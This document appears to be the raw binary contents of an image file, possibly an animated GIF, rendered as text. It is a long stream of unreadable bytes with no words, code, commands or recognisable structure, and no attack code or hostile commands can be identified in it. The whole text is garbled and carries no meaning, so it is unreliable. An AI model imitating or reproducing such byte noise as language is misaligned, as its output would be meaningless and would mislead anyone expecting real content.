9�ƒH���4po�G~�u{e�m����>P''�.!�r�b"�I���X��(�`�uN�34�I�?I�#,�G�"<���H���!ybˊ��s��D#lkAV{bk��9T�k,�{K����{��+�@,�Bp��y��<�=��� ��s�~�Ȋ �~��'o1e}�3�s��+2��r�~aW}�e��<�tm�%��3�+�` 6z�(sa��kb@�l�K�4PM�F�3Jw�I}�x�#Խ1'���T@ATD��A=�Q
�P���K����K\
����ô�@��%��< �(�#���v�hof<B��r�ׄPU�W��E��Jfo,E}x�{��x=@|�'^Q�p��)~�<�a�$�'�1��z,ZK��6�E-'��,��T6f|2N��NKw��F��5��y��6�YT:ɬ�O�R��X�#��P��U���̻6t7���g��`X�s���NV
C1��o�,͉V
s�"��Ͳ��r���,fN[\�Q��hM��2���h+`bx���g��R+-���w�� �h��;:Љ�;��ЉV}mi���l��&�;B!��c��$�[�,�+������7&f}$�c"7Ү������.�U2�=�6��g��}�G�~W��<�V�wu~l�A�K\��y|�1��Å��L�O8�n}(��<�*U~�re��`�W�-�X�D���U�<��t���6�8K����~-��eKB-�~����\n���Ka�sj4{�"x{�/��  Nn<>� p`���3���D1r��������Q���]��{�$�s�w~�א��fj׺�7#�R	t�Y�-���.�H�ga�3��F�X���Mtr�6��[A����D��(�<֬��1�)�3� q9�*das�݁z-r���뷒t�ܴ&�tH�ѝ�8v��_k�{'���f����R�7��Գ8o G�^��)��KЊ+ǽH(��'�s-�ֶp��pD*}1.}���Elɑ,�ȇ�9+�H���b�oE��'_�I(��K� �6��V���r�G�>�x0�ϬX��̕�����(fbF>���b,B���{��}{_*����^v��1��s�rc����gѳh}>�q�C��2v�,��V�=c�[ �H�ۖW�q�V!��3�K��2����ϋ���W����b��k9�d2v"��
�3���L��y�o>�ҳ�1o���A�a7�����
���~ش'��1z�����M>����X!A+�s�^��9V�\Ǝ��oh���!c^�G<j_2\Ƃ�|��D>G����p�}%�a�'욎d:�珄ﳈ�p�=�x)r*R���3e��N9)�y �힓c��1�SN�*!�^.�1�͕w�=�o���)��`a ��k�ٜ�JE����3� ��B��a\A^�t7}�\��(wBe�A��EG�����ܫ�\�"O塡 ��z'�3G�|�q's�S�=S\�%�[{p/z*}��p�7
�ž�=o_ !�
 � ,    � �  � �	��A�id`�����O�20�R%�0�c�"A��y�@���&0�р@�O�)�!˔&���"���Jd!�cЏ+�	��iH���`��a��
���W�`A��o�C�v�[�e[�	M�ҤC�kQB���(����ȉ��N�>���g�e�W���^�K�pOjS�}���G��'��I�J�wf�x�o��)C5Z�$إ�wd����Bq���։��n.�٢ڷu�u1'˹�[���Z[�����
�X��b�T�Dy7�����5�5�f�ytJyeWTl�dQ[����[�U�L�ᆟp����@ ��Z�D�n��y��USN	`u�K��]?��_O��$�v��f^�2u���Ҟ��!��
	��lGa�_n�-'f=���J��Dw=�D�h �haj�]�k!U�nD��rD
�_�#%6P|"�\m>��T`.WZe��	V���h(e��R��kܑ���v}t�}�}Z�I�%�!T�6MA

��R��D�֕�w��T�N+�J�
 DD����%��mS�ʂfMq��a���B̌V�y>
�)�����D��$�o�f{+�� �:) ֵ�"L�b�����;%n�>�H���
͡��i޶'�������ҹ>2�}4��ɋBf���(��RN�F��64pH���4���
�V����+������}کծ���1��Ƌ���f�Aه&v�QH�Xe�gXyh�	$�A���G(Rqm5�v�e���(��P	�}L�B:��5�P%w���MD
KZ�S!��$�<��v��4.��J���A�*"i6��V�#��y�B��Ұ�k���x�G�*Wm�ѫ!�SG��!��ItUI�p�\j��vq��y���1��?㺼Vϴ,�A�grC��d���a��PH���?cx����D�߱@Z0P �+Z���E0�Z����CT@
?�!�RP
 �a�P!/�aV"���d E�a�����#<{O���hV�PJ���*q��"R��	�S$�
��D,f��!�NA6|Ȁ�h$Mo��~���ME��.� �@c���U�`Y��H1,��Dd�O��/
��8v3I""p$"wC�C��Ì9$�#0�&W��V"���|��?�R���nt�J����{�6����H%T��J1h2��$H �K4~q1�#�-���d�R��C�IΏ<�>4��T��^
d�,'<�)Db��6��L�P����x
'��GƧ}n�4h�qE�Z*4Ȧ-��ϋVo������>�*���`���Jtm7�)Q��ه[�"�) )05*��ӣPAh43�������H�B��QfƳeP	�?f��"�z��E��U��b7���9	2`������T�ы�LJ8m�&�
��"���|�����zf���S"�`�}�b�խ
'�}��(JS��&�C�k+E�!g�RB-Y��U_Q�x��?�PY��8Ѱ7���@�Z�𕈲�"���$�ի`ou;ĉ ���Tb�!��t ��ow��݀�}r!�`>"�!��EsOc���0 X`�E$ (-�s@ �"����
@�����X���_1���[�		���n{�uS��c x��yV �B��]+p]�jp���<�ը,��
�,��}�;A}W���U��ÈB,D�02��&;��M�ⓝ,�)[��XnrS1�e.��܁��Cܾ���r&���6K���l^3���:�9�n�$2HU��y �4sQ�)g6��0�2��qh!(��rn��E4��.��7}�4:�o������yc�I���<�q���������X�c�v5��)��
�6G$��h]���� ^��*+�����a�#o`�)@P�&_�د��nP��6�/��T�[��2�m}�	�:�Q�v��I3�=8:���Qe&���ژ ���	4U׃P�8^�������x9�*�WK#���3��F_<��>�?�!e%�����yђ��\}K���� �HF ����^-ke����@�A��L��PB�=�L�����_�i~�;���0V����.Y����q�#�@���1��e�Z�+����!��;�ېfx���K;�6G ��d��7���g���/5�nq[WA	^��Ǒ�LO���<���;��ESINM �������-��cr�ю �o�*H���x�8zMib�\�g:ݥ�i,��Q����a�,y�����/ �L��*�Ϗ.�����JP������˚ؙTy9B�sbGY�p�vJ�Dy��n��f��Tv'k��d�7i��I�6��sw��e����wu�u45�'Ԃ[� ܦi��l���� j�o0�i�6BpqoGMD;@�6i@�nQ&xæzP`k	���tG�!5Wf�EpN&x�vx4x�Mfl��sYkEgx���ǀ�o�'e{6)	�6��},P]LVtX�u�e=pq|7lM@�vU0ik�
/���e�@���h��lV�g~����e/	�ĳZ�$D�	o�_Pwe]�f�He��j]�g�{�He��gL��ѳ$�T0�2hsQ~�����vg�o�xg�Wgjg�r�E��"/�81��rQzA  >�� �H>�c>+�b��b5@�@>&�a	���1�(���+� 1A3I�&=4`�9��'�D�_ ?�*�`*�������.���:�b/��(�/94�a�3C ��3��1�(/1�.gǉ����3^�q' �SA��.&c�0Y>��S3`,���2C���c���=����_�Bq�"6�(� 9y�Qa��a���&, ~�7��	�.S3;FٍzY��8�M�B�3��#�)<Q�B��"��_*��$'�1�1eA�RK0��� �.�1��0V��B�AG����������$�x�05�c;�c�ə��=H��4Y�hY=l	h�&���	���p��9��I>h#��h�ǀ�v60F���问C5��u_o����/��a1F�ը�~t��%�".��7�I A��2�SS�ܨ��bJ)v� ���c���4v)�Oi�0���iLb�2&c��!5I-��D�&]�bar1�BZ�0&c�9;j>c>��@��G���c��"��	'�rW>b���C���*��lY�c�a��	��a�V�*c5z������� �}I��Y���3�+ͱc������D<f	9�C��:��Z��:C@�JX���ʨ�: ��ꨀj������j�ꩠ��
	�j�Z��:�����ڨ�ڨ�
����X@����y@�'J��Ĩ��:���C0�  ��Ɗ��ʬ������6 ��C`�����D����ڭ�J��*��:5h	��
L�J⚭���:Ċ����! ƪ�R����PѬ�z�K�����ݺ��J��꩙��#�
�*{��1�!��ꪮZ�˩�������HQ�&�׺��z�{�����:��z��j���j#�}�����؊��*	_ 	D�D�
_��:������&;�ƺ�H;]����`��j��:��Z��*	) 	�*�j�rۮD�
_�{���.�!���;����!� ���p�����������{���e{�_���r��+]�����r�����ʸ�;����ڪ���r��
r���+_Э�[��* @K��J�����P!�Ip��ǐ���I0g�p�������zK����I��{�[=�{����k0	k0��{� ��0�y �X[��k�͛���������Y� ���pl�࿀ ���`� d�q>p�'�*� �6	�>��Y𽀐��|�g �<�ñ���ߐÖ뺈;	,k�����I���K���[ð���6����<<ޫ��0�g0	�0�k�*l�i�!�`�z;��j���7����RrƉ;	<�j<�Yl�(�,�,�V�������i{��@�=��� �;l�u��plO����a�1�{!;��I�� ˇ���:��� @�Ȉ<���E�ʸlƸ쾟������ɯ�� *��YP��+����������k�O��|����<,���> ����,<	�k�x�����������Y��|�����O|ģ϶��O\��0	��Ϯ;ʰ� ���ޜ�y𩵘��\����kʀ �mÞ,�M�g����� �x�����X�K��}ß������0�c��Y�jݽg�������Ǚ��z˷ �T��!B��$m���������7|��!��\��0��|˶���0�k���ٜC��]Lձl������)�±��n��q,�S���Ֆ��V,������g��G���c��7������� ��Ǳ-�K��z���l�8ܽ���3L��=1��H�\�{���k��L��j͘M�!��$=�*���-�^��ͬ�>���<@���5�;�ό+ z���\�\�?m�eܽ1��*������l�|<�,� ��Mٙ��%Z��l�^��`�հ����(��!�M���`�I���\�j�����ˌ������L���\(|�6��j��Y�ù����>K5ל�>��0�E���|l�g�ɸ�ۯ�f�ɀp��@�Wl������,ۥ���Ҡ�����Q������H�l��̬�r0����=���L�%�̀��R����� ��O���!���@\�c��|���'��\�Ĺ��4��6~�)��5\����l���,�� ���q=�>��.K�̌n�N°.���|�ȹ,���Tm�C�3�1�±���.�\�Џ����UNת�j��}. �`OB{�����O�ʺ�]����y��Ҝ�@�L�*��ߛ�j���������+�ȳ�j��q������}݀ �T��p�In�����M�k�6��x�������&��q֯�ȭ����~����1����9~��>o �f�Ĉmk\,�����綞�.%��E\�	?�ܿ��b_�cM��L���k�K�k_���������k�t�F�͉�»]��*��$��) �߮�����;��;��+	�[�[���k��k��;��ψk��[�����������p���������<��>���&�!��
� ���F��+����n�O��n�����C`�)p�r\����� ����:a��*�]���p���Hѭp;6p���: 	�����������#(����2��B���H��0bC�2
@��G�?
 ic��Q���b�D���&�6 ����?��4f�3&I��.�8��Ο.���R�5!^mxU�W�'�FD�R�H@Ӛ���"ín��\Y� ��>��x���9CE2�锬Ѻ.~T�5�D�4�zbp���$��X��X� �f�fM�+9��	iޝ���q����5�ިѨa���"���+֘��L���ؐ(?Ty����,�&�&�X0&֧�Y���0Z�3��23D߾���h�`F��1�j � �၇�3��S a�S�b��	Y��*� *1d��A>��Dѐ[4�ECX�A"d�BO���p��� ��d�=�H��#��=��B������J���D *���:�F�"�0���pM	B�M&0�@D�E9 (��2o�A�0��x@��J �d���������6Cj�/�����O���=�x�QjLUB#GN�\s�ߌ��b�SQ^Dq��<�F2Ÿ�F2� �VدÿP & �E��&1-*�L�T*%)�PD���Ѱ�1�2�۽����Y��P��M3"`}QO?���ň��LvYV��Yg\��Q�C��I3e�I�����+E�� r�C���А�TuU�+!d�	3�CZ7\�ßXA͟a�o��=���l0�3�xb�[.�� }	9���4�Խ�[����� q0e�b�.���Ȉ�EfS%��S�mpLf��ԐO J)��bJ�g�_��=���i�w�}��EVY�jV��Y��CV�p�7cU��f�v�R��}�~�g�X���"�/�
�G�d�h��2"*��R< ��y�����{���~�K���R ���)E�У����/�~g���/��Hi�jt3Ax�����Aw���x(8��V�=fP���G P���n���л��w!T�
���n)e��~.� ��v(��L�&؁Jw\�?.���lT�B���@F1�@C�Xň����A'��t�;�b�XE>q�b� �xB#L�
��ܸ��� ��X�L%��PQ��D&� �� ���D����d%�a�q���*YI:~���d�t'�A��@�R��\9�U��\�(F?v��*\@��D$��s��$f1�yLRd���:@D��$%5�����dJ#!x	Nu�?jw�)��@#�׏D��\�BA-�i�]�3�;�@�ف~F�A&�1"����?�O�t�фBE-zQ(t���;�Ob
��^�V��s���=���Ї�R���(�Hݕ���A?FJSQ~Ҡ�iVH����A�f49H�� ;��S��y" z3�l�ä���F�];�jSn����GB�ZɚB�F��R��I�.e�R����~�t�Qe�Þꮍxlc܉VF2����6��A��ГF��QתT��U��d!%���<���]�p5��NZ��8F�XŊ����g>B�ZT0!�@j�NB�;(�Q�j��F�wq� /Z���t+���x�+�t���fn?�Hv��q��z-*��F��˅B*����ܯ?,�Mڑ����V����P��"��ފF����c�ZI�2%�w�/�;����U��^o��~е���Բ��0St�Ӹ����EnPI�a(� �t�Ig��� Q@�Cs��2���	sc[��<�p%������#f�8��Z׺ր�+�i����t��o��ćJ� ��g��,USF$�l��4b���(.0�G� ��Tn��Z߼I3�ұ�\fDn�\��ѩ�.�RM�8�^��g"�d�nnƬZ[HcD�9�B%#~K	�e"�04q;<]�ȩf!���F�:x�k9�w�����D�t`ե����.����ݩǬ�E�����R��	�����y�m�ڲ������R
*��F���}�x6�Ҷ��j�X�^��j��1�ig����^!Qm<�J3E�F�c�Q��2G������;K�ڶ�"݊�gv����)�oQ2���hf��_0���ftk"�h�W���Lw7�D���`g�S���[��$(A����̜-��M�W2�n�'Ϊ����u���Tl"��K���.�c�/%�Ka��)��j#5�aT4��i�c��5Z�wQP���r����;#��쾋k2�z�:R�:�|�:�d&&Tm6&Y�b��D�$c�؟f�۶L�b��Ƚ���6&%�vʻ=��;��Z�:j�ڀ5����K��z">?#hCӏ=���B�b����;?	��0��(v(?��r�R*ỪSZ��%�s:���;�9�3"�[��J$!{�EB��bA��$���`;	[�0�t{&_{0�Z.Lڿ����R���-��7�Z2�D�����7����N�&q�3;C2����4r�J9�R.����3C1�.A3��#*��@&k���)qh�]�Pr0��22�n8��"��,�[����h'3��m����*4�&D:�R� ND�� V�D{"h�v��K���"����3
M��ZDO;�|�[�<�k'!�v��蛪~��Q�#�:Y;�u�C�>�ځ����"�<T�it+�PAlbA��2T#��#�m:��¹j�����_��k۝�C��20%B��e��Db/b�Ḽt:OB�T�,n$m��#/Qt�v�@r�n 4��6�4��줻[�|@�*�b,���Qy�A*� �ǲB�{�����Bg���*8��&:"@��4m$�N��d(׳�:���Z�{I�bXN�r!�
$S� #�?r�x,�������6��|{��6�bA)�;��%r4+�;J��F�د�BGՋ&a,;(IQ����Q��<�u�� K�F�)B��B�db8���4![�Bd(����5�
��j�n�2H��(+|Jez�ժ�E)�G��౸�r+���R��К�����R�	gs;$v`�+,�ab
��,��*�%(X&_#q(ƕ��!�!����њY+�?2*!Lj�蔰�#��*��@�"� DK���ǃ2���T�+<"M&z,r��rO
:O�T�N�\��q��3�4���*�.I d��Z+�=�"Z,���z"6Zб�E��j�5�!g�!	�.�P�AL��J��ӻ�(�Y��XR�A�`Z�2�����"�+��=Z��	�i @����*��Y
E�;�a6������ш���ĒrA ��Gs�8�A ���̓���PEɟ8 (�E�f�=�(��y�I�ӑ�I �A�4��I�뱟RP��9V�7u���E��Y50�R��� *�O"�,�PB(I���%b��L=uɐ��8��ٙ���9���'uR9��mq��9Gq��t�rM����i�P�OBE{���y���lU"	�~a�K5�P��	I��)
��S����$OQ!�90��At� E�F��<Y��ٗ(�ӹR��Tc�X�W���j>rmVf�$ga�9�e��  N��E)O���<��0Y�E'&ZWW��Z�E):�͗E�i�UZ"B��pT%�h%��T �ɐO��X���G�L1Lٖɑ��Jy����y���DE���j�ـ%`r%j�ʂ���A01H��m�Y!�5�OQ���G��ٗ��]��(����{�s�Wc=K�\��%�@Z
s�e5^���JX�vY�́�g�����0�q���eݲ�W;5��1��a���5��:�t���8�KVJX�����UI�O�֭_Y��T����T�4���1Y�]�`��@�5I��D_n��`�m�JIE��]��]XbI��M��Y�@04)����uVr�Jg]���}y��ŗ��T�XL�]�>�X�$-)[�P��_�P�K}��}�o��g,�y�P
���B��S�I����V�XX2^����a6�n�e�\9��i� q�O�Y�e��F�W'�b�֒�'��)d>)ݗ�`u����]Kb��J�X�Z
�E�G)[F��p���TSF�9_c%Lg-�-Idi��ُL��8��6�9����a�á؀  !�
 � ,    � �  � ��[!P��42���0C��N�;E��Oظ���J��)0�J�,(p#˗%`)�K g
Dɱ"�,~
�r�ĉ%M�0�dH����L�Ʉ<AV���D�7jl��*.W���R�їZu�l���-g�ȵ�׋BO��v�G�O�4)u!K����ӯ��9��h�H���|8WnAӧ��ũz"� A&p�T�D�?o_��(h�V�:e��a�|b+�%�<�Q��#�Yi�^ҭ�<�Su%�sF�|-�4j��k�|�� h��K6E�� 3�ȍ�~k�?Я����F�qg�ᴚM1�$�4L(���v���Yt�pN��K��P¤aW�QĉjcY�N(�Tcy�e��
 0�PQ�E�l��\L?���P�)%"hO�TDza�beW�^n1!(���F�C;�@ f��d&�D�L�h�e�	��o 
D�cKM�T�X�h���f�.�9Wu!�����
�M8�L)���Ln�_�����pQ���
��73X�#�r��5'��zZ؉:�� ^4��
 4�=��^�������u�d|�a9�As���n��ߑ��giL�5kQ�9����f���QbJ�r���s	�j�%=��A�C�Ibq�z���z	޶�$�&[���[��+ 0�͋TDIBV����UdNVv�p(�*��J�f�����XFT.��JG�L�D
	l0��H����L������|s�t�"��'J����͑匤��F�>{'!e ����O��+��i�
�6��$�5���L���� �KRE^w\"�ڝ���v�p�P�~��]{��1 T�B �{����������@y�j�;A��!EX*������?»V\����U��o�����F�1 y3�4Z ���%��ݎ�#^_��2t-��|����3�7���@�����;���F�s��0I@Q�U�dG�2
"��
 �?,�����E(B v�9ЇL!L8$�	�$,	�Y��Ր�� U�
$;����� n�a{:yH��H�VA\�_J�a��A��H���O0Q��H�1���h<����m0�/��?�q�
��<C��H��d�x�������p<dB�ܧ ���xFFZ����̤&���аD)ce@��5�b�L�*��'�L�V�<%e��Z�rl�(�8�4�Q�f��-�)�L<���Tc+Y)�R��13ɍP��"X �JH󙠚�&�Jd����|%��A���<��8/wė��!��0����y�����?���~���Tge���l ݀Cg�� �2��Ē��Qю.��w�Ef��\x�}#2�)N�	��4�`**�.sJ0穝�b��[�By(�1�`��$�@#@BӠ�"��
r�7t3�w�K7"͊�B�)DF"��5� �$����cW� ��jY��K4��@�ȪAj>�A�J�L     d0L�N�E�E��%8��e1[�u���X�"ـ ��H�*c����4))�B��T�VR 0lAN{��T���0DE�������������foC_�x��u7b��U��pB$���,Q��`���ix^!�� �M�<�(�"�w�"�[���2EDӼ� �	��Y����A������z���"$ �5օY��a�!���b?�I�����aY,_� Q��w���N�����Q&(��V��0ц��UC�^��氣{V��� (D�[�[_<F`X�{��Ĳ���/zRA �ǋ��1`��C����D�3�!�6cX:?N��Zg��uS�i�!�Sn�<��� ��%��s}�g[���a���'�4��sGۚ�%�p%��P��hq�ؖ
�1|j;�)P��}5O�ܔ� ���h�3�#�t���+�-�+�
Rfz��*�Պ�٪4S��m�Z@l@1J�Jr���b�!�g�C���t*�5���R���}=�GJW�%���-p��`u�8��(��v��Il�R���k�QNK��4��O!�w������GB�ց���?h�;�����bGA*���Ǫg�=��<��d!�q�i���ğV����H���Q|7rC����Y�&�B!m ��n*���?
�$_ںZ�:��-�����ׅt�b�L �lN���|�M�!�uu/&��}���7�'����Ã�y�Qr�+K�^��ֽ�m�ޯ�ƣ&�g6O�P�=�/�WVO�9�n��v)��j�.���h/H�U=��[]�=�|�m/�B�Uo9-���K_hn�xM|(��X�A�n����gW���]��!�����ڛ[��5�-�H=�� �q��W��2m�G+[�%N�g�/A�aw7�vh~��4H��\�l�Qv��&�}�]ϒ�W}����p��E]�uu�+��)!4`A�;X�oe�L�\�7:�e|��.�E,��tӇ!#11Qc�ro��j��H��]+Ā��&+q
��D$�y�uY��\G�='q�Ă:��6��F�� �;�Fr�rR4�@X�~H�( �0��C��6  �؈��X��06 �P��h��X��`�|ȇ�8D �X �(~X�~��X��G�䉩��h��(�a��������`�H�É�( ����(�؇�X�}(��茡��x�hK�؇�茳�C ��(�؈����������Ș�����H��؉1������X��X��HU�.�(���%|H�(���
9�}ȇ�X��(�(�����(�������(����8��h��x���8��}�.l���	�X�
������
Xp�I���Y��(���
y����L	����،�
&	�)���ȇ)����9��
]�
0���@9Y89T)�.Y)�-)� �� o�"�XP�Q��X�	T�Bu�gyH��J]�q9oR
�xE�C?4�r*���G�����g���a�R�) �wHI���J�����3�I�@���m�yE�ٛ/�^��Y��4�`i�4����a9W�1���3�؈�T�֩��Ȓs���I+��u������y��Y�0����)����h��0���I+����	�๞e��)� E�,���9��J�s����!�YK��3��0���3C�0�0刟dY��X����/Q�+��ɨ�����( ���(�A���!W6yE�	6ФM*��ȏ4��(�?y�������+�<j�Rj�i�NJ+6P��ؤ���@�����i�����X����	�ȸ��(�߈��菻ȥ]������Ȕ��Y����Lj�/���ɋ�鋐�����	~)�m:��ə,Ɏ�)�tY������ɔ���:�騭ȁ�0q���%j�����Ɍ*���V�����Y��Z�}Y����<*����h�����p��Xb��;��p� l'f(:�G3G�W��c �aKw&�#9!')Q	=ү���n�`<H+A�� g2]�������Q�)�J+�d�s���pC�\'/Q2��pb\r&�����;N믄����:xv["a��u�o�ڳI���0{�n�.{2z�!,;(I"��c�t��;3G���<@�K���$�(�$8q�vK=e"��'L;:��+�I��yp@�p&�s([y&�4�q+����c��Orr�f�;�*�K�Bp���%�hr�ӥ'�c&��I{:h�XB����::5��87�c0l� +q(�)\{Q�:[�J�� 0���+oK��(�s3����2�v�5���[�d�c&�fu����k���
��@Ć������Ӽ�"4 ���{s	[�+�(฽b�²y�1^��a��	��70�ۚ{9���$���$�e�'\.T��T
�Z�����/�1�8f���'��E3|&dp�k�Ӕ��9Z+��6�}��yR���
�g+@1 �8�sfg~ap8�B�3ūtD��#r8�"�b,i0��9gBç�_�y<��k|H&�4:1����YR$o�`�y�G�r:��}�sP�ܛ�9�o4�l�+[c4~����a���,i�nz��<�lܺ ����(���S0	�Y˽iB��H/�}��mL�����O,���Qm�\�|�\|��v�XH���g�\�Ӭ�V�<o��������@�L�е.J3��T��+Ҽ�@���<�4Px�|P���G�f���lK��h�©���$���lеD��.}R�<���ML�E��s��m��#>���Dx��˪�"�J���=��>ߜ�u��|G�vֲD( �2�=���W|0Q�,���+y��,Qh��仁�$�d���D|��%��H;=:��=�ӽ.x�lD�I�H�]/q�v,E�'p;-˅%��$��Va� �E�״�C)t~��
��1?�Y@H�DM���7u��s��Xy� T� kQ�c @���+���˷����Rvev�{�!�n���m�yN�<��(kq����C=[�Gs�X�:�uZ��S	��+�W,6'ؑ��KpNK�px���n;��+޶=z=�~�C�m4	�~Ɨ3�h���~m+�,�7Oc.�z��łn4�o���U�]m�<��:�*9�ۯg7|a��^܇Û�;���̵\H�v~��l�ap�m�1Y�q��4��n"���G������p��8+|=Gpa�t?|v�	!�=|a�Y�-��vrl��'�V�Y��,M6D�w�a7�� 5��ˁy���]ť�l���}�R��o�]0��#6��.=Ngҡ�J��;�0�ٚ���Bt��5�C|z������rvh<|a=z��=F����;Q�O]�ʧ�`��Wη�{�XU�q]����5�B��|���'˯�;羞~k�v�3r��yz�.����)ԅ�݆}�,,�~4�|([�YS��-�l������:q;��;g�hA<��9�*Ρ�R�����#5�A^tsUw��B�4��n����Zs�8ۼ��У�=l�=�S`�'���}9y������o�W���,�\	�;���n闾���&�K�1qwӕWt��(Q�a$κ�a��0�N�0Y��["�l�́�-Լ�:���gw����+�a�+:�3|t&�G��i��F�}��F�0>RZ���5�)_y��p��pm�hh������Cx��k�a'/4 !�
 � ,    � �  � ���!P �4*	�P����N������/��(p�Æ�Ȑ�`�4��e��,Y����$ĈO]�h�bǟ-)N4@�eɂG�a��7%r̸�`ϋ8�r:�թW���t��&ٟ
Y�LYV"M�	X�,;Q�Ό?�*��Ѥ-�8E�tE��~�81�݊-#봛ӣ��7B4Y��J�0d�n�(cF�ٳ#�v{N���#%ع�P�UW[����Ƕ�;�5w3Y�Ҙ�p��5Ow�47rk�B�_���I�J�^s3LP�k��c���;�&����;����Q�	S��tx�]%TOD�&�`%�F�a���b��G_�i��N��j�]() 
�8	 KQ�MrTW��E�m�1C�B���l��(�j;��V]��h�s������Ks�$�^��\K�tJXE55!`�a�3+$Qq���ؓPR�gY]��']���
< �B%��aӡ�N?���JW�9J$u��__�3s��F�������cc���Bg)��(�� As\�(!�K �H"x��V\��u��BM�ZS���N}��d�qm���~���RI+�z �����(������	��N9�GV;Ǘ�T2�!�:�g���Ԕk~fb��"@ȗ�р�1GfL�L��.�V�%eY��鯴4�5�)bȃL2�j�Ȃ��g�.�_����lݗ��Ir��eܚ%Ҁ��N̓�O
fب�:t�?2�*O6���L�hir�U��G��`�T�4  d��Q%�:Uu,�8���*��TRq��{��$G�7%g�N^g����( s���JR�4�V�ꌑ�$�p4)�zK���d��#k4�c�Y�/}��A]t��hp��^<�,H��T���?�G&�
����&c��@��N���/�����v��t�O�I �* d5 ��0��2�%4:KA�����
	  *H��M�%�F��9fj�H	W�
Ga�@�F@�5��l��D��*�  �� �� �aq���:�!H�&$��G\!#@�7�0Q%B b�a�.� �!��*
d�PA�(�:��v�c�wD1
�GA����q�~��WC���D�lIB�H��`�%�H�M�t*����M��IDc���V��a�t�@&�G� KJD#?"Ѓ�C��\M"�x8#�O��*�H���-!�/�IM>�IT�<f#��jz���k�0�Y�o��9�#�	�,vS��d�
�NO����d�69�LxV}|g�<)G�܇?Ixͅ�$,ʄCY9�
V�qh�����`�h��hO}P&]h?'�7����&�b����6RPxV��AMg@���l�S�)�a$��YE���w�S�N��I��.�`�O�"P'�@��dI)	#fY�CbQ8=eD��j�'Y52P\�F��d@U�	D.�1ز>���="V���d.1��ZgYMH�R� �Z�� At[���ՠ8(�#s������y�����?�E�!-eM�
-7.��I^� C�̩ѭ �$�hՂ.
V{�UW խ��r�xWW������m�)�)M�t��p¢��>�# @�h�������� ��L�7#�h�_**S�4�?�g=uT�h��ΰ����u4s��̉��"/�����_ǁ��u1���ø�2�1�m��7��ėF#�
���*����N\��m��{���J�*��q3���*�wʙ��%$��!�S��~��R!�����dA,�0���q sO`�����B�u`;���s�̂1��,yoIZ���Z��է��h�9���Ȓ�̆f��K�2 �EK !t�-rc+���,���a�S���w�/$�
�u�e���K�ӪF��g�i\c�����NH���p��;e�Z�1�cV\���o�Q�_A��������]����^��-�bp���{}�{�dV�p���-��W�_\�����w�{`{K��VIw�Pw���>��9��S|�`��~U͉)���Q�3��h'gY����\�ۋ
�ǧ��~��h^�[���/�r�t:��Fw�M����1S�i��`�~8��}�o���@�gn�����7�Y�o�8���y�>QB\��1�2�0Ƴ�Ъv��{�{޺�ƿ��߹x�q�$f;�;�"��/�35��C<�vN����y��<��n��aCP(�����
K����o�u��fX��X6�l�����O���c���'U��5�~��O�������ߩQ�H�������o7�0+@5[cK��!T��+�<Ѐ���+x����<��E��`1H���+�#3o��2|��!2�;��{n�T��I����?:�?e7�!�`K�:DH��R5� 9�C�]M(=ӥ+R��� ��6^8���zA"l!��>���`5�B�%+4o�E�0�b7��I�ՄJ�Z�]�]����6R,�1<d�3"Q�cW���Ta��pEw��{A8�s#?�:��:(��SWA���]фSD> �.5����-�sV�G5T3JEFE%��(vo�h6ơ��* Sĉ�(>RX�5����=͈�Z��x�=T��6��(�g�RC�]��pӑ^�(C���]�x](�(ߓ@Ȉ ���WZ��-��0ވ���b�[IQ�G1vm�R�*�AHA�F�S��P]�u�����\�r�_R P,�%$���B��*f�)��/�h6��(�b ��*�(��B���U#C�\���/��b�$��7,��S���(���0i�5!�,` �B'	|SɌD3��H>	�A!9D/�O!,�,�k"�ד����F�H����,�Y	[Q۲��񕆀 %R	4P��Y�C:gI���l�\�y�J��Ҕ�� v�*����Ȉ1	-�2X�IC�D ��XP�! �` ������6𛾹��C���ٜ����P�D0����YX��A�YC����
VC5W#'��,ě-ѝ�y����ש��y��Y��i��П�� *����)�I�)��)�Q��9��������ɛ�i5�	�$A��4��
�ٝ��&���	�� ��)�I��ٟ���9��i�C��щ��Y��I��y��Y� ���yС�2��P�� z�$j���	�5*�-ڢI�:չ����=*�<
��ɣ����y��	>�g�қ˙�z
��rpJ*	)0���_��D���r� Ǡ�� �y�y������*)@��y����y�
!� �0�0@��
�� ���r��@�!	���*	�Z�dڟ6�}�ww������ ��*�*�� ��-�X��@��
k����*�@�-�-ᬀ��Ԛ_`�|"� ���麭��ǀ�p��)�rМ�	��y�ꚰ꺭�
>��>0�;	I ��90	�>��Y�*�IP�%{�g0������>pԚ�0	5�ۯk@�:K��*�p��z�
�<��>��zd��7�v�yz�� �� +��II� �������
g�> c[�h�;	|2��*��?I�h{�@���|�9K�c�x;�B��Y^�+�p�_@��ח�b�˙�`۹U���x۶��!��
@+�UT�U���";YP�Y�p+���u�![z��� �Ԛ�W��;����!�W�Y� �@��۷)@�x��*����J�;�f��+����b����5+�_˾����^뭾۱�˭_ڻ����i{�6K�I� !K��»��i��"˸����+������H�@�_����\{��p���};�d�k���
<(ٰ��j�˸n�a� �J�a۸a۹,�%+v{���+�F�F�дs2>Q������y��d{�W��z��I�^�ƻ�b;	I{�L�������]��Λ@��c�F|�q|�����$iK��{�>�������Y��Y�H�,y�����p�Lp��g���`{p;��,���a��U˾��t��)0��+�i�|ܷ�{q�d�'\웶g��{�*��0�y�:�Ӊ������[�����;�zk�b��I�A{�r۱�@����v�L
/뻾[����� ~l�(?�|���z+�-a�+��e\�0�N��ٽV|�Ԫ�\�Ɍ��?՛�k0�m��UK��*�����̬6�˺�,��~L��K���l��{����Ի��0�@�ߚR���7$EQ����K�͹c{�� +��]��A�Ƨ|���������� �)��"k�a��l�4�v��0|�|�̓ �X� ����r���L�����0lI�����+����z����x�W��-��z�K�3��%��@�*-ϓ0�JL�i�x�$���k�&k�z���\˵ʬ�C�~Eџ��_��>���Z�h;	���Ƿ[�@��b�ڪ+�2;�k\��-��|�!ݷk�붃�x��n�I��]��m��ߐvˀpy@��W'�����k�h�ܞ|����pͱk��J���l��,�뾵�������J�k���뵆���ߚ���m�p+��[�/, �g�=y|�ܸ��@k����g�=��nk�}���z\�p>	��>�*�t��b� n�V~�]m����\��6m�> �h�{����l����ͽՌ�y:�=�����-a�~ܭ�}<��n,�^��̰����e��=���Q���0��n���*��2>�4.�y��
��z���� ���]�]��ڨ�ڬ�Z� K�:맺߳Ω�z�z�q� ��.�0��*횪�������C��n쐐��i\�]Ō�B�ƙ��i�ɜ����ى��
��d�-��5Z����I
	����ɢ�N�1�����j�����M�	O�3�)H}D����rZ�Щ� �J�.��-��.겿	��ٟ�
����Ej��K�I��׾���8��6Ѐ��1������8/�O����
